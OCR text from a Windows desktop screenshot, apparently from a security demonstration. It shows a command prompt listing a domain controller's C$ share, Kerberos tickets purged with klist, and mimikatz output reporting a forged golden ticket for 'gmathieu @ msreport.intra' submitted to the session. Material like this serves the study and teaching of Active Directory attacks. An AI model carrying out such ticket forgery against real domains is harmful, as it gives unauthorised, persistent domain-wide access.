 gmathieu
Microsoft
Edge
This PC
Ac
Rea
Network
Renf
sécu
Recycle Bin
Control
Panel
WindowsT...
Short survey
to provide ...
desktop.ini
desktop.ini
File
Compu
Quick acces
Desktop
Download
Documen
Pictures
_adm
Music
System32
Videos
OneDrive
This PC
Network
11 items
1 item selected
Administrator: Command Prompt
Volume Serial Number is AA9E-CDC6
Directory of \\msreportdc1.msreport.intra\c$
03/18/2019  06:56 PM    <DIR>          Packages
09/15/2018  07:19 AM    <DIR>          PerfLogs
03/22/2019  08:11 AM    <DIR>          Program Files
09/15/2018  09:08 AM    <DIR>          Program Files (x86)
03/18/2019  09:24 PM    <DIR>          Users
03/19/2019  06:05 PM    <DIR>          WER
03/18/2019  09:31 PM    <DIR>          Windows
03/18/2019  06:56 PM    <DIR>          WindowsAzure
03/21/2019  01:18 AM    <DIR>          _adm
03/23/2019  06:22 PM    <DIR>          _MSREPORTDC1
0 File(s)              0 bytes
10 Dir(s)  122,310,877,184 bytes free
C:\Users\gmathieu>klist purge
Current LogonId is 0:0x1ccc9e9
Deleting all tickets:
Ticket(s) purged!
C:\Users\gmathieu>klist
Current LogonId is 0:0x1ccc9e9
Cached Tickets: (0)
C:\Users\gmathieu>_
61617-1670922636 /krbtgt
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'gmathieu @ msreport.intra' successfully submitted for current session
mimikatz #
Type here to search
FRA
6:31 PM
3/23/2019